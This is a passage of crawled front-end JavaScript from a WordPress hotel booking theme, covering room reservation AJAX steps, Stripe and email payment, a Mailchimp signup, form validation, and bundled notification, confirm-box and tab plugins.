                    jQuery('.room-booking-wrapper').html(response.available_rooms);
                }
                jQuery('.booking-process-rooms').html(response.booking_form_data);
                jQuery('.room-booking-wrapper').fadeTo("slow", 1);
                jQuery('.booking-process-rooms').fadeTo("slow", 1);
            }
        });
    }
    function pearl_add_room_to_booking(room_id) {
        jQuery('.pearl_current_room').val(parseInt(jQuery('.pearl_current_room').val()) + 1);
        var data = jQuery('.booking-form-data').serialize() + "&room_id=" + room_id + "&action=pearl_booking_cart";
        //jQuery('.room-booking-wrapper').fadeTo("slow", 0.5);
        // jQuery('.booking-process-rooms').fadeTo("slow", 0.5);
        jQuery('.room-booking-wrapper').append("<div class='preloader-wrap'><div class='pearl-loader'>Loading...</div></div>");

        jQuery.ajax({
            type: "POST",
            url: ajaxurl,
            data: data,
            success: function (response)
            {
                jQuery('.room-booking-wrapper').find('.preloader-wrap').remove();
                if (response.step == 2) {
                    jQuery('.room-booking-wrapper').html(response.get_next_step);
                } else {
                    jQuery('.room-booking-wrapper').html(response.available_rooms);
                }

                jQuery('.booking-process-rooms').html(response.booking_form_data);
                jQuery('.room-booking-wrapper').fadeTo("slow", 1);
                jQuery('.booking-process-rooms').fadeTo("slow", 1);
            }
        });
    }
    jQuery(document).on('click', '.pearl-bt-edit-room', function () {
        var room_id = jQuery(this).data('room_id');
        var row_id = jQuery(this).data('row_id');
        //debugger;
        var room_id = jQuery(this).siblings('input.pearl_room_id').val();
        jQuery(this).siblings('input').val('');
//        jQuery('.pearl_current_room').val( parseInt(jQuery('.pearl_current_room').val())+ 1  );
        var data = jQuery('.booking-form-data').serialize() + "&row_id=" + row_id + "&action=pearl_booking_cart";

        jQuery.ajax({
            type: "POST",
            url: ajaxurl,
            data: data,
            success: function (response)
            {
                if (response.step == 2) {

                    jQuery('.room-booking-wrapper').html(response.get_next_step);
                } else {
                    jQuery('.room-booking-wrapper').html(response.available_rooms);
                }
                jQuery('.booking-process-rooms').html(response.booking_form_data);
                jQuery('.room-booking-wrapper').fadeTo("slow", 1);
                jQuery('.booking-process-rooms').fadeTo("slow", 1);
            }
        });
    });
    jQuery(document).on('click', '.edit-room-availability', function () {
        jQuery('.breadcrumb-your-room').addClass('selected');
        jQuery('.breadcrumb-place-reservation').removeClass('selected');
        jQuery('.breadcrumb-confirmation').removeClass('selected');

        jQuery('.booking-form').show('slow');
        jQuery('.price-breakdown-form').hide("slow");
        pearl_get_available_rooms();
    });

    jQuery(document).on('change', '.pearl-extras-checkbox', function () {
        //jQuery(this).parents('li').find('.pearl-extras-checkbox-field').prop('disabled', jQuery(this).prop('checked') != true);
        jQuery(this).parents('li').find('.form-control').prop('disabled', jQuery(this).prop('checked') != true);
    });
    /*jQuery(document).on('click', '.process-booking', function () {
     
     });*/
    jQuery(document).on('click', '.process-booking', function () {

        var data = jQuery('.booking-form-data').serialize() + "&action=pearl_get_booking_form";
        data = data + "&" + jQuery('.pearl-booking-extras-form').serialize();
        jQuery('.room-booking-wrapper').append("<div class='preloader-wrap'><div class='pearl-loader'>Loading...</div></div>");
        jQuery.ajax({
            type: "POST",
            url: ajaxurl,
            data: data,
            success: function (response)
            {
                jQuery('.breadcrumb-your-room').addClass('selected');
                jQuery('.breadcrumb-place-reservation').addClass('selected');
                jQuery('.breadcrumb-confirmation').removeClass('selected');

                // jQuery('.room-booking-wrapper').find('.preloader-wrap').remove();
                jQuery('.booking-process-rooms').hide('slow');
                jQuery('.booking-form').hide('slow');
                jQuery('.room-booking-wrapper').html(response.payment_form);
                jQuery('.booking-process-rooms').html(response.booking_form_data);
                jQuery('.booking-process-extras').html(response.extras);
                jQuery('.price-breakdown-form').html(response.booking_details);
                jQuery('.price-breakdown-form').fadeIn('slow');
                scroll_page_to_booking();

            }
        });
    });

    jQuery(document).on('click', '.pay-now-with-email', function () {

        var data = jQuery('.booking-form-data').serialize() + "&action=pearl_process_booking";
        data = data + "&" + jQuery('.guest-details-form').serialize();
        data = data + "&" + 'payment_method=email';
        jQuery('.room-booking-wrapper').fadeTo("slow", 0.5);
        jQuery.ajax({
            type: "POST",
            url: ajaxurl,
            data: data,
            success: function (response)
            {
                jQuery('.booking-form').hide('slow');
                jQuery('.room-booking-wrapper').html(response.booking_form_data);
                jQuery('.booking-process-rooms').html(response.booking_form_data);
                jQuery('.price-breakdown-form').fadeTo("slow", 1);
                jQuery('.room-booking-wrapper').fadeTo("slow", 1);
                jQuery('.booking-process-rooms').fadeTo("slow", 1);
                jQuery('.price-breakdown-form').fadeIn('slow');
            }
        });

    });
    jQuery(document).on('click', '.pay-now-with-email', function () {

        jQuery('.breadcrumb-your-room').addClass('selected');
        jQuery('.breadcrumb-place-reservation').addClass('selected');
        jQuery('.breadcrumb-confirmation').addClass('selected');

        var data = jQuery('.booking-form-data').serialize() + "&action=pearl_process_booking";
        data = data + "&" + jQuery('.guest-details-form').serialize();
        data = data + "&" + 'payment_method=email';
        jQuery('.room-booking-wrapper').fadeTo("slow", 0.5);
        jQuery.ajax({
            type: "POST",
            url: ajaxurl,
            data: data,
            success: function (response)
            {
                jQuery('.booking-form').hide('slow');
                jQuery('.room-booking-wrapper').html(response.booking_form_data);
                jQuery('.booking-process-rooms').html(response.booking_form_data);
                jQuery('.price-breakdown-form').fadeTo("slow", 1);
                jQuery('.room-booking-wrapper').fadeTo("slow", 1);
                jQuery('.booking-process-rooms').fadeTo("slow", 1);
            }
        });

    });
    //    jQuery(document).on('click', '.init-booking', function () {
    //
    //        var data = jQuery('.booking-form-data').serialize() + "&action=pearl_process_booking";
    //        data = data + "&" + jQuery('.guest-details-form').serialize();
    //        data = data + "&" + 'payment_method=' + jQuery(this).data('payment_method');
    //        jQuery('.room-booking-wrapper').fadeTo("slow", 0.5);
    //        jQuery.ajax({
    //            type: "POST",
    //            url: ajaxurl,
    //            data: data,
    //            success: function (response)
    //            {
    //                jQuery('.booking-form').hide('slow');
    //                jQuery('.room-booking-wrapper').html(response.booking_form_data);
    //                jQuery('.booking-process-rooms').html(response.booking_form_data);
    //                jQuery('.price-breakdown-form').fadeTo("slow", 1);
    //                jQuery('.room-booking-wrapper').fadeTo("slow", 1);
    //                jQuery('.booking-process-rooms').fadeTo("slow", 1);
    //            }
    //        });
    //
    //    });

    jQuery(document).on('click', '.pearl-confirm-order', function () {
        //

        jQuery.confirm({
            'title': scripts_constants.confirm_order_title,
            'message': scripts_constants.confirm_order,
            'buttons': {
                'Tak': {
                    'class': 'blue',
                    'action': function () {
                        jQuery('.breadcrumb-your-room').addClass('selected');
                        jQuery('.breadcrumb-place-reservation').addClass('selected');
                        jQuery('.breadcrumb-confirmation').addClass('selected');
                        jQuery('.room-booking-wrapper').append("<div class='preloader-wrap'><div class='pearl-loader'>Loading...</div></div>");

                        var action = jQuery('.pearl-confirm-order-form').attr('action');
                        var data = jQuery('.pearl-confirm-order-form').serialize() + "&action=pearl_confirm_order";
                        jQuery('.edit-room-availability').hide("normal");
                        jQuery.ajax({
                            type: "POST",
                            url: ajaxurl,
                            data: data,
                            dataType: "json",
                            success: function (response)
                            {
                                jQuery('body').find('.preloader-wrap').remove();
                                jQuery('body').find('.pearl-loader').remove();
                                if (response.type == 'success') {
                                    if (response.method == 'email') {
                                        jQuery('body').find('.pearl-loader').remove();
                                        jQuery('.booking-confirm-wrap').remove();
                                        jQuery('.confirmation.final-step').fadeIn(200);
                                    } else if (response.method == 'stripe') {
                                        console.log(response);
                                        var obj = [];
                                        jQuery.each(response, function (index, element) {
                                            obj[index] = element;
                                        });

                                        var handler = StripeCheckout.configure({
                                            key: obj.key,
                                            token: function (token) {
                                                jQuery('body').append("<div class='pearl-loader'>Loading...</div>");
                                                jQuery.ajax({
                                                    type: "POST",
                                                    url: ajaxurl,
                                                    data: {
                                                        'action': 'pearl_complete_stripe_payment',
                                                        'booking_id': obj.booking_id,
                                                        'method': obj.method,
                                                        'type': obj.type,
                                                        'email': obj.email,
                                                        'payment_method': obj.payment_method,
                                                        'description': obj.description,
                                                        'process': '',
                                                        'name': obj.name,
                                                        'amount': obj.amount,
                                                        'total_amount': obj.total_amount,
                                                        'token': token,
                                                    },
                                                    dataType: "json",
                                                    success: function (response) {
                                                        jQuery('body').find('.pearl-loader').remove();
                                                        jQuery('body').find('.preloader-wrap').remove();
                                                        jQuery('.booking-confirm-wrap').remove();
                                                        jQuery('.confirmation.final-step').fadeIn(200);
                                                        handler.close();
                                                    }
                                                });
                                            }
                                        });

                                        handler.open({
                                            name: obj.name,
                                            description: obj.description,
                                            amount: obj.amount,
                                            email: obj.email,
                                            currency: obj.currency,
                                            allowRememberMe: false,
                                            opened: function () {
                                                //Some Action
                                            },
                                            closed: function () {
                                                //Reload
                                            }
                                        });


                                        /*jQuery(window).on('popstate', function() {
                                         handler.close();
                                         });*/
                                    } else {
                                        jQuery('body').find('.preloader-wrap').remove();
                                        jQuery('body').find('.pearl-loader').remove();
                                        jQuery('body').append(response.form_data);
                                    }

                                } else {
                                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000, position: 'top-right', });
                                }
                            }
                        });
                    }
                },
                'Nie': {
                    'class': 'gray',
                    'action': function () {
                        return false;
                    }	// Nothing to do in this case. You can as well omit the action property.
                }
            }
        });

    });
    jQuery(document).on('click', '.init-booking', function () {
        //Validate form
        jQuery('.breadcrumb-your-room').addClass('selected');
        jQuery('.breadcrumb-place-reservation').addClass('selected');
        jQuery('.breadcrumb-confirmation').removeClass('selected');

        var validated = false;
        validated = pearl_booking_form_validation();
        if (validated) {
            var data = jQuery('.booking-form-data').serialize() + "&action=pearl_process_booking";
            data = data + "&" + jQuery('.guest-details-form').serialize();
            data = data + "&" + 'payment_method=' + jQuery(this).data('payment_method');
            jQuery('.room-booking-wrapper').fadeTo("slow", 0.5);
            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                data: data,
                success: function (response)
                {
                    //jQuery('.booking-form').show('slow');
                    jQuery('.room-booking-wrapper').html(response.booking_completion);
                    jQuery('.price-breakdown-form').fadeTo("slow", 1);
                    jQuery('.room-booking-wrapper').fadeTo("slow", 1);
                    jQuery('.booking-process-rooms').html('');
//                    jQuery('.price-breakdown-form').html('');
                    scroll_page_to_booking();
                    jQuery('.pearl_current_room').val(1);
                }
            });
        }

    });

    //Deposit Payment
    jQuery(document).on('change', '.booking-deposit-info input[name="pay_amount"]', function () {
        if (jQuery(this).val() == 'half') {
            jQuery('.half-price-data').fadeIn(200);
        } else {
            jQuery('.half-price-data').fadeOut(200);
        }
    });
	
	//Mailchimp newsletter
	jQuery(document).on('click','.subscribe_newsletter',function(event){
		'use strict';
		event.preventDefault();
		$ = jQuery;
		var $this	= jQuery(this);
		var counter	= jQuery(this).data('counter');
		$this.find('i.fa-refresh').remove();
		$this.append("<i class='fa fa-refresh fa-spin'></i>");
		$this.addClass('loading');
		jQuery('#newsletter_message_' + counter).hide();
		jQuery('#newsletter_message_' + counter+" .mailchimp-message").removeClass('alert alert-success');
		jQuery('#newsletter_message_' + counter+" .mailchimp-message").removeClass('alert alert-danger');
		
		jQuery.ajax({
			type: 'POST',
			url: ajaxurl,
			data:jQuery(this).parents('form').serialize()+'&action=pearl_subscribe_mailchimp', 
			dataType:"json",
			success: function (response) {
				$this.find('i.fa-refresh').remove();
				$this.removeClass('loading');
				if( response.type == 'success' ){
					jQuery('#newsletter_message_' + counter+" .mailchimp-message").addClass('alert alert-success');
					jQuery('#mailchimpwidget_' + counter).get(0).reset();
					jQuery('#newsletter_message_' + counter).fadeIn(600);
					jQuery('#newsletter_message_' + counter+" .mailchimp-message").html(response.message);
					jQuery('#newsletter_' + counter).html('');
					
				} else{
					jQuery('#newsletter_message_' + counter+" .mailchimp-message").addClass('alert alert-danger');
					jQuery('#newsletter_message_' + counter).fadeIn(600);
					jQuery('#newsletter_message_' + counter+" .mailchimp-message").html(response.message);
					jQuery('#newsletter_' + counter).html('');
					
				}
			   
			}
		});
	});

}); // end ready

function select_your_rooms_breadcrumbs() {
    jQuery('.breadcrumb-your-room').addClass('selected');
    jQuery('.breadcrumb-place-reservation').removeClass('selected');
    jQuery('.breadcrumb-confirmation').removeClass('selected');

}
function scroll_page_to_booking() {
    jQuery('html, body').animate({
        scrollTop: jQuery(".room-booking-wrapper").offset().top - 100
    }, 700);
}
// Validate booking form
function pearl_booking_form_validation() {
    var first_name_required = scripts_constants.first_name_required;
    var last_name_required = scripts_constants.last_name_required;
    var email_required = scripts_constants.email_required;
    var valid_email_required = scripts_constants.valid_email_required;
    var phone_required = scripts_constants.phone_required;

    var _first_name = jQuery('.guest-details-form input#first_name').val();
    var _last_name = jQuery('.guest-details-form input#last_name').val();
    var _email = jQuery('.guest-details-form input#email').val();
    var _phone = jQuery('.guest-details-form input#phone').val();

    var validated = true;
    if (_first_name.length == 0) {
        jQuery.sticky(first_name_required, {classList: 'important', speed: 200, autoclose: 5000, position: 'top-right', });
        validated = false;
        pearl_goToByScroll('booking-from-wrap');
    } else if (_last_name.length == 0) {
        jQuery.sticky(last_name_required, {classList: 'important', speed: 200, autoclose: 5000, position: 'top-right', });
        validated = false;
        pearl_goToByScroll('booking-from-wrap');
    } else if (_email.length == 0) {
        jQuery.sticky(email_required, {classList: 'important', speed: 200, autoclose: 5000, position: 'top-right', });
        validated = false;
        pearl_goToByScroll('booking-from-wrap');

    } else if (!validateEmail(_email)) {
        jQuery.sticky(valid_email_required, {classList: 'important', speed: 200, autoclose: 5000, position: 'top-right', });
        validated = false;
        pearl_goToByScroll('booking-from-wrap');
    } else if (_phone.length == 0) {
        jQuery.sticky(phone_required, {classList: 'important', speed: 200, autoclose: 5000, position: 'top-right', });
        validated = false;
        pearl_goToByScroll('booking-from-wrap');
    }
    return validated;
}
//Scroll To Div
function pearl_goToByScroll(id) {
    jQuery('html, body').animate({
        scrollTop: jQuery("#" + id).offset().top
    }, 600);
}

// Validate Emial Address
function validateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

/*
 Sticky v2.1.2 by Andy Matthews
 http://twitter.com/commadelimited
 
 forked from Sticky by Daniel Raftery
 http://twitter.com/ThrivingKings
 */
(function ($) {
    $.sticky = $.fn.sticky = function (note, options, callback) {
        // allow options to be ignored, and callback to be second argument
        if (typeof options === 'function')
            callback = options;

        // generate unique ID based on the hash of the note.
        var hashCode = function (str) {
            var hash = 0,
                    i = 0,
                    c = '',
                    len = str.length;
            if (len === 0)
                return hash;
            for (i = 0; i < len; i++) {
                c = str.charCodeAt(i);
                hash = ((hash << 5) - hash) + c;
                hash &= hash;
            }
            return 's' + Math.abs(hash);
        },
                o = {
                    position: 'top-right', // top-left, top-right, bottom-left, or bottom-right
                    speed: 'fast', // animations: fast, slow, or integer
                    allowdupes: true, // true or false
                    autoclose: 5000, // delay in milliseconds. Set to 0 to remain open.
                    classList: '' // arbitrary list of classes. Suggestions: success, warning, important, or info. Defaults to ''.
                },
        uniqID = hashCode(note), // a relatively unique ID
                display = true,
                duplicate = false,
                tmpl = '<div class="sticky-message-bar sticky border-POS CLASSLIST" id="ID"><span class="sticky-close"></span><p class="sticky-note">NOTE</p></div>',
                positions = ['top-right', 'top-center', 'top-left', 'bottom-right', 'bottom-center', 'bottom-left'];

        // merge default and incoming options
        if (options)
            $.extend(o, options);

        // Handling duplicate notes and IDs
        $('.sticky').each(function () {
            if ($(this).attr('id') === hashCode(note)) {
                duplicate = true;
                if (!o.allowdupes)
                    display = false;
            }
            if ($(this).attr('id') === uniqID)
                uniqID = hashCode(note);
        });

        // Make sure the sticky queue exists
        if (!$('.sticky-queue').length) {
            $('body').append('<div class="sticky-queue ' + o.position + '">');
        } else {
            // if it exists already, but the position param is different,
            // then allow it to be overridden
            $('.sticky-queue').removeClass(positions.join(' ')).addClass(o.position);
        }

        // Can it be displayed?
        if (display) {
            // Building and inserting sticky note
            $('.sticky-queue').prepend(
                    tmpl
                    .replace('POS', o.position)
                    .replace('ID', uniqID)
                    .replace('NOTE', note)
                    .replace('CLASSLIST', o.classList)
                    ).find('#' + uniqID)
                    .slideDown(o.speed, function () {
                        display = true;
                        // Callback function?
                        if (callback && typeof callback === 'function') {
                            callback({
                                'id': uniqID,
                                'duplicate': duplicate,
                                'displayed': display
                            });
                        }
                    });

        }

        // Listeners
        $('.sticky').ready(function () {
            // If 'autoclose' is enabled, set a timer to close the sticky
            if (o.autoclose) {
                $('#' + uniqID).delay(o.autoclose).fadeOut(o.speed, function () {
                    // remove element from DOM
                    $(this).remove();
                });
            }
        });

        // Closing a sticky
        $('.sticky-close').on('click', function () {
            $('#' + $(this).parent().attr('id')).dequeue().fadeOut(o.speed, function () {
                // remove element from DOM
                $(this).remove();
            });
        });

    };
})(jQuery);


/* ---------------------------------------
 Confirm Box
 --------------------------------------- */
(function ($) {

    $.confirm = function (params) {

        if ($('#confirmOverlay').length) {
            // A confirm is already shown on the page:
            return false;
        }

        var buttonHTML = '';
        $.each(params.buttons, function (name, obj) {

            // Generating the markup for the buttons:

            buttonHTML += '<a href="#" class="button ' + obj['class'] + '">' + name + '<span></span></a>';

            if (!obj.action) {
                obj.action = function () {
                };
            }
        });

        var markup = [
            '<div id="confirmOverlay">',
            '<div id="confirmBox">',
            '<h1>', params.title, '</h1>',
            '<p>', params.message, '</p>',
            '<div id="confirmButtons">',
            buttonHTML,
            '</div></div></div>'
        ].join('');

        $(markup).hide().appendTo('body').fadeIn();

        var buttons = $('#confirmBox .button'),
                i = 0;

        $.each(params.buttons, function (name, obj) {
            buttons.eq(i++).click(function () {

                // Calling the action attribute when a
                // click occurs, and hiding the confirm.

                obj.action();
                $.confirm.hide();
                return false;
            });
        });
    }

    $.confirm.hide = function () {
        $('#confirmOverlay').fadeOut(function () {
            $(this).remove();
        });
    }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://metropolio.pl/wp-content/themes/pearl/js/tabs.js?ver=1.6
body_size: 1460
content:
 /*
  Twitter     : @MichMammoliti
  Github      : @MichaelMammoliti

  Plugin Name : openTabby.js
  Version     : 0.1
  Date        : 2015-09-14

  Released under the GPLv2 license
  https://github.com/MichaelMammoliti/openTabby.js
*/

(function ( $, window, document, undefined )
{   'use strict';
  var pluginName  = "openTabby",
      defaults    = {
        width: 500,
        height: 500,
        responsive: true,
        defSlide: 1,
        cssTransition: "fade",
        defTabText: "Tab",
        accordionView: false,
        accordionDefWidth: undefined,
        jsMode: true
      };

  function Plugin( context, options )
  {
    this.settings   = $.extend({}, defaults, options);
    this.current    = this.settings.defSlide - 1;
    this.timer;

    this.$context   = $(context);
    this.$nav       = undefined;
    this.$slidesContainer    = this.$context.find("." + pluginName + "--slidesContainer");
    this.$slides    = this.$slidesContainer.find("." + pluginName + "--slide");

    this.init();
  }

  Plugin.prototype = {

    init: function()
    {
      var self = this,
          navWidth;

      if( !self.settings.jsMode ) return;

      this.appendTabs();
      this.applyClasses();
      this.handleEvents();
      this.activateSlide();
      this.resizeContainer();
      this.setTransition();
      this.accordion();

    },

    handleEvents: function()
    {
      var self    = this;

      self.$nav.on("click", "li", function(){
        self.clickOnTab( $(this) );
      });

      $(window).resize(function(){
        self.toggleTransition();
        self.resizeContainer();
        self.accordion();
      });
    },

    clickOnTab: function( $el )
    {
      var self    = this,
          index   = $el.index();

      self.current = index;

      self.setTransition();
      self.activateSlide();
      self.resizeContainer();
    },

    applyClasses: function()
    {
      var self      = this;

      $("html").addClass("js");
      if( self.settings.responsive )
        self.$context.addClass("responsive");
      if( self.settings.cssTransition )
        self.$context.addClass("csstransitions");
      if( self.settings.accordionView )
        self.$context.addClass("accordion");
    },

    resizeContainer: function()
    {
      var self  = this, h, w;

      if( self.settings.responsive )
      {
        h = self.$slides.eq(self.current).outerHeight();
        w = "100%";
      }
        else
        {
          w = self.settings.width;
          h = self.settings.height;
          self.$slides.css({ "height": h });
        }
      self.$slidesContainer.css({ "width": w, "height": h });
    },

    activateSlide: function()
    {
      var self              = this,
          index             = self.current,
          className         = "active",
          $slidesContainer  = self.$slides,
          $lis              = self.$nav.find("li");

      $lis.removeClass(className);
      $lis.eq(index).addClass(className);

      $slidesContainer.removeClass(className);
      $slidesContainer.eq(index).addClass(className);
    },

    setTransition: function()
    {
      var self = this,
          fx;

      if( !self.settings.cssTransition ) return;

      fx = "effect-" + self.settings.cssTransition;

      self.$slidesContainer.addClass( fx );
    },

    appendTabs: function()
    {
      var self        = this,
          htmlString  = "",
          template    = "<div class='" + pluginName + "--nav'><ul></ul></div>",
          $template   = $(template).prependTo( self.$context ),
          prefix      = self.settings.tabTextPrefix + " ",
          title,
          i = 0;

      self.$nav = $template;

      $.each( self.$slides, function(){
        i++;
        title             = $(this).data("tab-name") || self.settings.defTabText + " " + i;
        htmlString        += "<li>" + title + "</li>";
      });

      self.$nav.children("ul").append( htmlString );

      self.$nav = $template.children("ul");
    },

    toggleTransition: function()
    {
      var self = this;

      if( !self.settings.cssTransition ) return;

      self.$context.removeClass("csstransitions");

      clearTimeout(self.timer);
      self.timer = setTimeout(function(){
        self.$context.addClass("csstransitions");
      }, 200);
    },

    accordion: function()
    {
      var self = this;

      if( self.settings.accordionView === "always" ) return;

      if( !self.settings.accordionDefWidth )
        self.settings.accordionDefWidth = self.$nav.outerWidth();

      ( self.$context.outerWidth() <= self.settings.accordionDefWidth )
        ? self.settings.accordionView = true
        : self.settings.accordionView = false;

      ( self.settings.accordionView === true )
        ? self.$context.addClass("accordion")
        : self.$context.removeClass("accordion");
    }

  }; // end of Plugin.prototype

  $.fn[pluginName] = function ( options )
  {
      return this.each(function() { new Plugin( this, options ); });
  };

})( jQuery, window, document );

--- FILE ---
content_type: application/javascript
request_url: http://metropolio.pl/wp-content/plugins/pearl_core/public/js/pearl-public.js?ver=1.6
body_size: 3295
content:
(function ($) {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */
	
	// End mediaUpload


    /*
     * @Contact Form
     * @return{}
     */
    jQuery(document).on('click', '.contact_now', function(e) {
        e.preventDefault();
        var $this = jQuery(this);

        var success = $this.parents('.contact_form').find('.form-data').data('success');
        var error = $this.parents('.contact_form').find('.form-data').data('error');
        var email = $this.parents('.contact_form').find('.form-data').data('email');

        var serialize_data = $this.parents('.contact_wrap').find('.contact_form').serialize();
        var dataString = serialize_data + '&success=' + success + '&error=' + error + '&email=' + email + '&action=pearl_submit_contact';

        var errors = "";
        var username = $this.parents('.contact_wrap').find("#name").val();
        var useremail = $this.parents('.contact_wrap').find("#email_address").val();
        var description = $this.parents('.contact_wrap').find("#description").val();

        if (username == "" || username == "Your Name") {
            errors += 'Podaj imię i nazwisko.<br />';
        } else if (useremail == "" || useremail == "E-mail Address") {
            errors += 'Podaj adres e-mail.<br />';
        } else if (validate_email(useremail) == false) {
            errors += 'Podaj prawidłowy adres e-mail.<br />';
        } else if (description == "" || description == "Message") {
            errors += 'Dodaj treść wiadomości.<br />';
        }

        $this.parents('.contact_wrap').find('.message_contact').html('').hide();
        $this.parent('.contact-me').append("<i class='fa fa-refresh fa-spin'></i>");
        $this.parents('.contact_wrap').find('.message_contact').removeClass('alert-success');
        $this.parents('.contact_wrap').find('.message_contact').removeClass('alert-danger');

        if (errors) {
            $this.parents('.contact_wrap').find('.message_contact').html(errors);
            $this.parents('.contact_wrap').find('.message_contact').addClass('alert alert-danger').show();
			$this.parent('.contact-me').find('i.fa-refresh').remove();
            return false;
        }

        jQuery.ajax({
            type: "POST",
            url: scripts_constants.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function(response) {
                $this.parent('.contact-me').find('i.fa-refresh').remove();
                jQuery('.message_contact').show();
                if (response.type == 'error') {
                    $this.parents('.contact_wrap').find('.message_contact').addClass('alert alert-danger').show();
                    $this.parents('.contact_wrap').find('.message_contact').html(response.message);
                } else {
                    $this.parents('.contact_wrap').find('.contact_form').get(0).reset();
                    $this.parents('.contact_wrap').find('.message_contact').addClass('alert alert-success').show();
                    $this.parents('.contact_wrap').find('.message_contact').html(response.message);
                }
            }
        });

        return false;

    });
	
    /*
     * @Booking
     * @return{}
     */
    jQuery(document).on('click', '.book_order', function(e) {
        e.preventDefault();
        var $this = jQuery(this);

        var serialize_data = $this.parents('.order_booking').find('.booking_from').serialize();
        var dataString = serialize_data + '&action=pearl_add_booking';

        jQuery('.message_booking').hide();
        $this.parents('.order_booking').find('.message_contact').html('').hide();
        $this.parent('.loading-order').append("<i class='fa fa-refresh fa-spin'></i>");
        $this.parents('.order_booking').find('.message_booking').removeClass('alert-success');
        $this.parents('.order_booking').find('.message_booking').removeClass('alert-danger');

        var errors = "";
        var reserv_name = $this.parents('.order_booking').find("#reserv_name").val();
        var datepicker = $this.parents('.order_booking').find("#datepicker").val();
        var reserv_time = $this.parents('.order_booking').find("#reserv_time").val();
        var reserv_persons = $this.parents('.order_booking').find("#reserv_persons").val();
        var reserv_email = $this.parents('.order_booking').find("#reserv_email").val();
        var reserv_phone = $this.parents('.order_booking').find("#reserv_phone").val();

        if (reserv_name == "" || reserv_name == "Your Name") {
            errors += '<p>Please provide your name.</p>';
        } else if (datepicker == "" || datepicker == "Choose A Date") {
            errors += '<p>Please select a booking date</p>';
        } else if (reserv_time == "" || reserv_time == "Choose A Time") {
            errors += '<p>Please select booking time.</p>';
        } else if (reserv_persons == "" || reserv_persons == "Persons") {
            errors += '<p>Please select number of persons.</p>';
        } else if (reserv_email == "" || reserv_email == "Email Address") {
            errors += '<p>Please provide an email address.</p>';
        } else if (validate_email(reserv_email) == false) {
            errors += '<p>Please provide a valid email address.</p>';
        } else if (reserv_phone == "" || reserv_phone == "Phone No") {
            errors += '<p>Please provide your phone no.</p>';
        }

        if (errors) {
            $this.parents('.order_booking').find('.message_booking').html(errors);
            $this.parents('.order_booking').find('.message_booking').addClass('alert alert-danger').show();
            $this.parent('.loading-order').find('i.fa-refresh').remove();
            return false;
        }

        jQuery.ajax({
            type: "POST",
            url: scripts_constants.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function(response) {
                $this.parent('.loading-order').find('i.fa-refresh').remove();
                jQuery('.message_booking').show();
                if (response.type == 'error') {
                    $this.parents('.order_booking').find('.message_booking').addClass('alert alert-danger').show();
                    $this.parents('.order_booking').find('.message_booking').html(response.message);
                } else {
                    $this.parents('.order_booking').find('.booking_from').get(0).reset();
                    $this.parents('.order_booking').find('.message_booking').addClass('alert alert-success').show();
                    $this.parents('.order_booking').find('.message_booking').html(response.message);
                }
            }
        });

        return false;

    });



	jQuery(function() {
		var Accordion = function(el, multiple) {
			this.el = el || {};
			this.multiple = multiple || false;
	
			// Variables privadas
			var links = this.el.find('.link');
			// Evento
			links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
		}
	
		Accordion.prototype.dropdown = function(e) {
			var $el = e.data.el;
			var $this = jQuery(this),
				$next = $this.next();
	
			$next.slideToggle();
			$this.parent().toggleClass('open');
	
			if (!e.data.multiple) {
				$el.find('.booking-form').not($next).slideUp().parent().removeClass('open');
			};
		}	
	
		var accordion = new Accordion(jQuery('#booking-accordion'), false);
	});
	
})(jQuery);

/*
 * @check email
 * @return{}
 */
function validate_email(email) {
	var pattern1 = /^([a-zA-Z0-9_.-])+@([a-zA-Z0-9_.-])+\.([a-zA-Z])+([a-zA-Z])+/;

	if (pattern1.test(email)) {
		return true;
	} else {
		return false;
	}
}
/*
 * @get absolute path
 * @return{}
 */
function getAbsolutePath() {
	var loc = window.location;
	var pathName = loc.pathname.substring(0, loc.pathname.lastIndexOf('/') + 1);
	return loc.href.substring(0, loc.href.length - ((loc.pathname + loc.search + loc.hash).length - pathName.length));
}

//Map Styles
function pearl_get_map_styles(style){
		var styles = '';
		if(style == 'view_1'){
			var styles = [{"featureType":"administrative.country","elementType":"geometry","stylers":[{"visibility":"simplified"},{"hue":"#ff0000"}]}];
		}else if(style == 'view_2'){
